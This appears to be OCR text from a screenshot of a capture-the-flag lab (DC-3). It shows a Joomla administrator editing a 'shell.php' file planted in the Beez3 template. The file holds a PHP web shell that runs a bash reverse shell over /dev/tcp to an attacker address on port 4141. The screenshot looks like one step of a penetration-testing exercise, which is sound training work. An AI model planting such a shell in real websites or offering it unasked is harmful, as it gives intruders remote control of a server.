 Templates: Customise (Beez3)
不安全 | 192.168.199.238/administrator/index.php?option=com_templates&view=template&id=503&file=L3NoZWxsLnBocA%3D%3D
11
H
0101
0011
d3
Cb
System Users Menus Content Components Extensions Help
DC-3
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/192.168.199.146/4141 0>&1' ");
3 ?>